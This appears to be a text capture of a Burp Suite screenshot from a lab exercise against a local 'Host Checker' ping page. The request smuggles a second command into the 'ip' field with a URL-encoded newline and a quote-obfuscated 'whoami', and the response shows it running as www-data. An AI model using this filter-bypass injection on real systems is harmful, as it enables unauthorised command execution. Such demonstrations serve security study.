 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 25
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0aw'h'o'am'i
Response
Pretty Raw Hex Render \n ≡
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^(
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data
38 </pre>
39 </p>